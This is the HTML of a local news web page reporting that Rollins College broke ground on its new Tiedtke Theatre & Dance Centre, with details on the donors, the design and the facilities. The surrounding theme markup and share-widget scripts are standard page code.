  font-family: 'Titillium';
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://www.theparkpress.com/wp-content/uploads/2014/05/favicon2.ico" />
<link rel="icon" href="https://www.theparkpress.com/wp-content/uploads/2014/05/favicon3.ico" type="image/gif"/>

<style type="text/css"></style>
<style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style></head>

<body class="wp-singular post-template-default single single-post postid-15205 single-format-standard wp-embed-responsive wp-theme-hueman do-etfw col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.theparkpress.com/" rel="home" title="The Park Press | Home page"><img src="https://www.theparkpress.com/wp-content/uploads/2011/12/cropped-PP_MastheadFlt.jpg" alt="The Park Press"  /></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.theparkpress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-latest-articles" class="nav container-inner group"><li id="menu-item-8118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8118"><a href="https://www.theparkpress.com/">Home</a></li>
<li id="menu-item-8119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8119"><a href="http://localendar.com/public/parkpressevents">Calendar of Events</a></li>
<li id="menu-item-8128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8128"><a href="https://www.theparkpress.com/advertise-with-us/">Advertise With Us</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul class="nav container-inner group"><li ><a href="https://www.theparkpress.com/">Home</a></li><li class="page_item page-item-8080"><a href="http://localendar.com/public/parkpressevents">Calendar of Events</a></li><li class="page_item page-item-16"><a href="https://www.theparkpress.com/advertise-with-us/">Advertise With Us</a></li></ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.theparkpress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.theparkpress.com/" rel="home" title="The Park Press | Home page"><img src="https://www.theparkpress.com/wp-content/uploads/2011/12/cropped-PP_MastheadFlt.jpg" alt="The Park Press"  /></a>                </p>                                                <p class="site-description">Positive News that Matters </p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-latest-articles-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8118"><a href="https://www.theparkpress.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8119"><a href="http://localendar.com/public/parkpressevents">Calendar of Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8128"><a href="https://www.theparkpress.com/advertise-with-us/">Advertise With Us</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.theparkpress.com/News/news/" rel="category tag">News</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-15205 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-rollins-college tag-tiedtke-theatre-dance-centre">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Rollins College Breaks Ground On Tiedtke Theatre &#038; Dance Centre</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://www.theparkpress.com/author/admin/" title="Posts by Rick" rel="author">Rick</a></span>
     </span>
     &middot;
                          <span class="published">December 6, 2021</span>
          </p>

                                
      <div class="clear"></div>

      <div class="entry themeform share">
        <div class="entry-inner">
          <p><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-15206" src="https://www.theparkpress.com/wp-content/uploads/2021/12/theater-dance-rendering-2-300x169.jpg" alt="" width="300" height="169" srcset="https://www.theparkpress.com/wp-content/uploads/2021/12/theater-dance-rendering-2-300x169.jpg 300w, https://www.theparkpress.com/wp-content/uploads/2021/12/theater-dance-rendering-2-1024x576.jpg 1024w, https://www.theparkpress.com/wp-content/uploads/2021/12/theater-dance-rendering-2-768x432.jpg 768w, https://www.theparkpress.com/wp-content/uploads/2021/12/theater-dance-rendering-2-1536x864.jpg 1536w, https://www.theparkpress.com/wp-content/uploads/2021/12/theater-dance-rendering-2.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />A new performing arts era began at Rollins College with the groundbreaking for a state-of-the-art 16,165-square-foot theater and dance center that includes the first custom-built black box theater on campus. The projected completion is in 2022.</p>
<p>“The theater project is critical to the educational excellence and rigor of one of our top-ranked academic programs,” says President Grant Cornwell. “Generations of students will benefit from this investment.”</p>
<p>The new Tiedtke Theatre &amp; Dance Centre was made possible by a $5-million gift from Philip and Sigrid Tiedtke and generous support from Sally Albrecht ’76, a composer who double-majored in theater and music at Rollins.</p>
<p>The Centre will be adjacent to the Annie Russell Theatre and just north of R. D. Keene Hall, home of the College’s music department, anchoring a creative neighborhood of the arts on campus. The architectural firm Baker Barrios Architects, Inc., has designed the new space in harmony with Rollins’ iconic Mediterranean campus architecture, and OHLA is the general contractor on the project. Topped with a red tile roof, the building will feature a fountain, arched doorways with classical columns, and a covered loggia walkway.</p>
<p>A 1,900-square-foot black box theater will host formal performances of up to 142 guests, integrating the latest in design, lighting, and sound systems. The dance space room will feature mirrors, barres, and special flooring. The center will also include a 2,400-square-foot costume design and technology lab, which will integrate a costume shop, fitting rooms, a draft room, and storage for the necessities of live productions such as props and set decorations.</p>
<a class="synved-social-button synved-social-button-follow synved-social-size-48 synved-social-resolution-single synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow" title="Follow us on Twitter" href="https://twitter.com/twitter" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px;margin-right:5px"><img decoding="async" alt="twitter" title="Follow us on Twitter" class="synved-share-image synved-social-image synved-social-image-follow" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.theparkpress.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/96x96/twitter.png" /></a><a class="synved-social-button synved-social-button-follow synved-social-size-48 synved-social-resolution-single synved-social-provider-linkedin nolightbox" data-provider="linkedin" target="_blank" rel="nofollow" title="Find us on Linkedin" href="https://www.linkedin.com/in/yourid" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px;margin-right:5px"><img decoding="async" alt="linkedin" title="Find us on Linkedin" class="synved-share-image synved-social-image synved-social-image-follow" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.theparkpress.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/96x96/linkedin.png" /></a><a class="synved-social-button synved-social-button-follow synved-social-size-48 synved-social-resolution-single synved-social-provider-rss nolightbox" data-provider="rss" target="_blank" rel="nofollow" title="Subscribe to our RSS Feed" href="https://feeds.feedburner.com/MyFeedName" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px;margin-right:5px"><img loading="lazy" decoding="async" alt="rss" title="Subscribe to our RSS Feed" class="synved-share-image synved-social-image synved-social-image-follow" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.theparkpress.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/96x96/rss.png" /></a><a class="synved-social-button synved-social-button-follow synved-social-size-48 synved-social-resolution-single synved-social-provider-youtube nolightbox" data-provider="youtube" target="_blank" rel="nofollow" title="Find us on YouTube" href="https://www.youtube.com/MyYouTubeName" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px"><img loading="lazy" decoding="async" alt="youtube" title="Find us on YouTube" class="synved-share-image synved-social-image synved-social-image-follow" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.theparkpress.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/96x96/youtube.png" /></a><a class="synved-social-credit" target="_blank" rel="nofollow" title="WordPress Social Media Feather" href="http://synved.com/wordpress-social-media-feather/" style="color:#444;text-decoration:none;font-size:8px;margin-left:5px;vertical-align:10px"><span>by </span><img loading="lazy" decoding="async" style="display: inline;margin:0;padding:0;width:16px;height:16px" width="16" height="16" alt="feather" src="https://www.theparkpress.com/wp-content/plugins/social-media-feather/synved-social/image/icon.png" /></a><br/><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow" title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theparkpress.com%2Frollins-college-breaks-ground-on-tiedtke-theatre-dance-centre%2F&#038;t=Rollins%20College%20Breaks%20Ground%20On%20Tiedtke%20Theatre%20%26%20Dance%20Centre&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fwww.theparkpress.com%2Frollins-college-breaks-ground-on-tiedtke-theatre-dance-centre%2F&#038;p&#091;images&#093;&#091;0&#093;=https%3A%2F%2Fwww.theparkpress.com%2Fwp-content%2Fuploads%2F2021%2F12%2Ftiedtke-dance-center-rendering-exterior.png&#038;p&#091;title&#093;=Rollins%20College%20Breaks%20Ground%20On%20Tiedtke%20Theatre%20%26%20Dance%20Centre" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px;margin-right:5px"><img loading="lazy" decoding="async" alt="Facebook" title="Share on Facebook" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.theparkpress.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/96x96/facebook.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow" title="Share on Twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.theparkpress.com%2Frollins-college-breaks-ground-on-tiedtke-theatre-dance-centre%2F&#038;text=Hey%20check%20this%20out" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px;margin-right:5px"><img loading="lazy" decoding="async" alt="twitter" title="Share on Twitter" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.theparkpress.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/96x96/twitter.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-reddit nolightbox" data-provider="reddit" target="_blank" rel="nofollow" title="Share on Reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.theparkpress.com%2Frollins-college-breaks-ground-on-tiedtke-theatre-dance-centre%2F&#038;title=Rollins%20College%20Breaks%20Ground%20On%20Tiedtke%20Theatre%20%26%20Dance%20Centre" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px;margin-right:5px"><img loading="lazy" decoding="async" alt="reddit" title="Share on Reddit" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.theparkpress.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/96x96/reddit.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-pinterest nolightbox" data-provider="pinterest" target="_blank" rel="nofollow" title="Pin it with Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.theparkpress.com%2Frollins-college-breaks-ground-on-tiedtke-theatre-dance-centre%2F&#038;media=https%3A%2F%2Fwww.theparkpress.com%2Fwp-content%2Fuploads%2F2021%2F12%2Ftiedtke-dance-center-rendering-exterior.png&#038;description=Rollins%20College%20Breaks%20Ground%20On%20Tiedtke%20Theatre%20%26%20Dance%20Centre" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px;margin-right:5px"><img loading="lazy" decoding="async" alt="pinterest" title="Pin it with Pinterest" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.theparkpress.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/96x96/pinterest.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-linkedin nolightbox" data-provider="linkedin" target="_blank" rel="nofollow" title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.theparkpress.com%2Frollins-college-breaks-ground-on-tiedtke-theatre-dance-centre%2F&#038;title=Rollins%20College%20Breaks%20Ground%20On%20Tiedtke%20Theatre%20%26%20Dance%20Centre" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px;margin-right:5px"><img loading="lazy" decoding="async" alt="linkedin" title="Share on Linkedin" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.theparkpress.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/96x96/linkedin.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-mail nolightbox" data-provider="mail" rel="nofollow" title="Share by email" href="mailto:?subject=Rollins%20College%20Breaks%20Ground%20On%20Tiedtke%20Theatre%20%26%20Dance%20Centre&#038;body=Hey%20check%20this%20out:%20https%3A%2F%2Fwww.theparkpress.com%2Frollins-college-breaks-ground-on-tiedtke-theatre-dance-centre%2F" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px"><img loading="lazy" decoding="async" alt="mail" title="Share by email" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.theparkpress.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/96x96/mail.png" /></a><a class="synved-social-credit" target="_blank" rel="nofollow" title="WordPress Social Media Feather" href="http://synved.com/wordpress-social-media-feather/" style="color:#444;text-decoration:none;font-size:8px;margin-left:5px;vertical-align:10px"><span>by </span><img loading="lazy" decoding="async" style="display: inline;margin:0;padding:0;width:16px;height:16px" width="16" height="16" alt="feather" src="https://www.theparkpress.com/wp-content/plugins/social-media-feather/synved-social/image/icon.png" /></a><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/" data-a2a-title="Rollins College Breaks Ground On Tiedtke Theatre &amp; Dance Centre"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.theparkpress.com%2Frollins-college-breaks-ground-on-tiedtke-theatre-dance-centre%2F&amp;linkname=Rollins%20College%20Breaks%20Ground%20On%20Tiedtke%20Theatre%20%26%20Dance%20Centre" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.theparkpress.com%2Frollins-college-breaks-ground-on-tiedtke-theatre-dance-centre%2F&amp;linkname=Rollins%20College%20Breaks%20Ground%20On%20Tiedtke%20Theatre%20%26%20Dance%20Centre" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.theparkpress.com%2Frollins-college-breaks-ground-on-tiedtke-theatre-dance-centre%2F&amp;linkname=Rollins%20College%20Breaks%20Ground%20On%20Tiedtke%20Theatre%20%26%20Dance%20Centre" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        <div class="sharrre-container no-counter">
	<span>Share</span>
  	   <div id="twitter" data-url="https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/" data-text="Rollins College Breaks Ground On Tiedtke Theatre &#038; Dance Centre" data-title="Tweet"><a class="box" href="#"><div class="count" href="#"><i class="fas fa-plus"></i></div><div class="share"><i class="fab fa-twitter"></i></div></a></div>
    	   <div id="facebook" data-url="https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/" data-text="Rollins College Breaks Ground On Tiedtke Theatre &#038; Dance Centre" data-title="Like"></div>
      </div><!--/.sharrre-container-->
<style type="text/css"></style>
<script type="text/javascript">
  	// Sharrre
  	jQuery( function($) {
      //<temporary>
      $('head').append( $( '<style>', { id : 'hide-sharre-count', type : 'text/css', html:'.sharrre-container.no-counter .box .count {display:none;}' } ) );
      //</temporary>
                		$('#twitter').sharrre({
        			share: {
        				twitter: true
        			},
        			template: '<a class="box" href="#"><div class="count"><i class="fa fa-plus"></i></div><div class="share"><i class="fab fa-twitter"></i></div></a>',
        			enableHover: false,
        			enableTracking: true,
        			buttons: { twitter: {via: ''}},
        			click: function(api, options){
        				api.simulateClick();
        				api.openPopup('twitter');
        			}
        		});
            		            $('#facebook').sharrre({
        			share: {
        				facebook: true
        			},
        			template: '<a class="box" href="#"><div class="count"><i class="fa fa-plus"></i></div><div class="share"><i class="fab fa-facebook-square"></i></div></a>',
        			enableHover: false,
        			enableTracking: true,
              buttons:{layout: 'box_count'},
        			click: function(api, options){
        				api.simulateClick();
        				api.openPopup('facebook');
        			}
        		});
                        
    		
    			// Scrollable sharrre bar, contributed by Erik Frye. Awesome!
    			var $_shareContainer = $(".sharrre-container"),
    			    $_header         = $('#header'),
    			    $_postEntry      = $('.entry'),
        			$window          = $(window),
        			startSharePosition = $_shareContainer.offset(),//object
        			contentBottom    = $_postEntry.offset().top + $_postEntry.outerHeight(),
        			topOfTemplate    = $_header.offset().top,
              topSpacing       = _setTopSpacing();

          //triggered on scroll
    			shareScroll = function(){
      				var scrollTop     = $window.scrollTop() + topOfTemplate,
      				    stopLocation  = contentBottom - ($_shareContainer.outerHeight() + topSpacing);

              $_shareContainer.css({position : 'fixed'});

      				if( scrollTop > stopLocation ){
      					  $_shareContainer.css( { position:'relative' } );
                  $_shareContainer.offset(
                      {
                        top: contentBottom - $_shareContainer.outerHeight(),
                        left: startSharePosition.left,
                      }
                  );
      				}
      				else if (scrollTop >= $_postEntry.offset().top - topSpacing){
      					 $_shareContainer.css( { position:'fixed',top: '100px' } );
                 $_shareContainer.offset(
                      {
                        //top: scrollTop + topSpacing,
                        left: startSharePosition.left,
                      }
                  );
      				} else if (scrollTop < startSharePosition.top + ( topSpacing - 1 ) ) {
      					 $_shareContainer.css( { position:'relative' } );
                 $_shareContainer.offset(
                      {
                        top: $_postEntry.offset().top,
                        left:startSharePosition.left,
                      }
                  );
      				}
    			},

          //triggered on resize
    			shareMove = function() {
      				startSharePosition = $_shareContainer.offset();
      				contentBottom = $_postEntry.offset().top + $_postEntry.outerHeight();
      				topOfTemplate = $_header.offset().top;
      				_setTopSpacing();
    			};

    			/* As new images load the page content body gets longer. The bottom of the content area needs to be adjusted in case images are still loading. */
    			setTimeout( function() {
    				  contentBottom = $_postEntry.offset().top + $_postEntry.outerHeight();
    			}, 2000);

          function _setTopSpacing(){
              var distanceFromTop  = 20;

              if( $window.width() > 1024 ) {
                topSpacing = distanceFromTop + $('.nav-wrap').outerHeight();
              } else {
                topSpacing = distanceFromTop;
              }
              return topSpacing;
          }

          //setup event listeners
          $window.on('scroll', _.throttle( function() {
              if ( $window.width() > 719 ) {
                  shareScroll();
              } else {
                  $_shareContainer.css({
                      top:'',
                      left:'',
                      position:''
                  })
              }
          }, 50 ) );
          $window.on('resize', _.debounce( function() {
              if ( $window.width() > 719 ) {
                  shareMove();
              } else {
                  $_shareContainer.css({
                      top:'',
                      left:'',
                      position:''
                  })
              }
          }, 50 ) );
    		
  	});
</script>
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>

<p class="post-tags"><span>Tags:</span> <a href="https://www.theparkpress.com/tag/rollins-college/" rel="tag">rollins college</a><a href="https://www.theparkpress.com/tag/tiedtke-theatre-dance-centre/" rel="tag">Tiedtke Theatre &amp; Dance Centre</a></p>



<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-15227 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-orlando-events category-winter-park-events tag-bach-festival-choir-and-orchestra tag-city-of-winter-park tag-edyth-bush-charitable-foundation tag-elizabeth-morse-genius-foundation tag-jessie-ball-dupont-fund tag-joe-sarah-galloway-foundation tag-orange-county-government tag-rollins-college tag-tiedtke-concert-hall tag-winifred-johnson-clive-foundation">

			<div class="post-thumbnail">
				<a href="https://www.theparkpress.com/bach-festival-society-presents-87th-annual-bach-festival/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.theparkpress.com/wp-content/uploads/2022/02/Bach-520x245.png" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.theparkpress.com/bach-festival-society-presents-87th-annual-bach-festival/" rel="bookmark">Bach Festival Society Presents 87th Annual Bach Festival</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2022-02-04 18:45:48">February 4, 2022</time>
</p>

				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-15177 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-fred-mcfeely-rogers-51 tag-rollins-college tag-the-mister-rogers-walking-tour">

			<div class="post-thumbnail">
				<a href="https://www.theparkpress.com/rollins-college-honors-fred-rogers-with-new-sculpture/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.theparkpress.com/wp-content/uploads/2021/11/Knowles-Chapel-Courtyard-view-3-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.theparkpress.com/rollins-college-honors-fred-rogers-with-new-sculpture/" rel="bookmark">Rollins College Honors Fred Rogers With New Sculpture</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2021-11-05 17:11:09">November 5, 2021</time>
</p>

				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-15138 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-broadway-production-of-hamilton tag-give-kids-the-world-village tag-give-kids-the-world-villages-gktw-annual-black-white-gala">

			<div class="post-thumbnail">
				<a href="https://www.theparkpress.com/broadway-stars-highlight-give-kids-the-world-villages-september-gala/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.theparkpress.com/wp-content/uploads/2021/08/Gala-2021-Carousel-Photo-6.6.21-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.theparkpress.com/broadway-stars-highlight-give-kids-the-world-villages-september-gala/" rel="bookmark">Broadway Stars Highlight Give Kids The World Village’s September Gala</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2021-08-29 17:18:50">August 29, 2021</time>
</p>

				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="" aria-label="" href="http://"   style="color:"><i class="fab fa-"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Next story&nbsp;</strong><a href="https://www.theparkpress.com/bach-festival-society-presents-87th-annual-bach-festival/" rel="next"><i class="fas fa-chevron-right"></i><span>Bach Festival Society Presents 87th Annual Bach Festival</span></a></li>
		
